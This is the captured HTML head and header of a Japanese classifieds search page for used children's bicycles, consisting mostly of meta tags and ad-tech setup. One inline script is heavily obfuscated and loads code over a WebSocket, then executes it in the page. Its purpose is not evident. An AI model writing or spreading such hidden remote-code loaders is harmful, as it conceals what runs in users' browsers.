

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/all/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A%E3%80%80%E5%AD%90%E4%BE%9B&utf8=%E2%9C%93
body_size: 314256
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />
<meta content='noindex, nofollow' name='robots' />

<link rel="canonical" href="https://jmty.jp/all/sale" />


<title>自転車 子供の中古が安い！激安で譲ります・無料であげます｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='自転車 子供 全ての中古が安い！激安で譲ります・無料であげます！送料&amp;amp;基本手数料無料で簡単に自転車 子供の売買や不用品処分できる地元情報サイト' name='description' />
<meta content='自転車 子供,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット' name='keywords' />
<meta content='自転車 子供の中古が安い！激安で譲ります・無料であげます｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='自転車 子供 全ての中古が安い！激安で譲ります・無料であげます！送料&amp;amp;基本手数料無料で簡単に自転車 子供の売買や不用品処分できる地元情報サイト' property='og:description' />
<meta content='https://jmty.jp/all/sale?keyword=%E8%87%AA%E8%BB%A2%E8%BB%8A+%E5%AD%90%E4%BE%9B
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='自転車 子供 全ての中古が安い！激安で譲ります・無料であげます！送料&amp;amp;基本手数料無料で簡単に自転車 子供の売買や不用品処分できる地元情報サイト' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="r0zYdwVhLSy8b+tMUhgYzJ9ZfS5gDbCW+c26f9ZtvS18Mf3VG+xy2ScAY8XhWbpmvGR8JoetUZfKlctHOvmsyQ==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 104773,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/all/sale/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['sale']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
「自転車 子供」の中古あげます・譲ります
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/all/sale/search" accept-charset="UTF-8" method="get"><div class='input-group'>
<input type="text" name="keyword" id="search_kw" value="自転車　子供" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
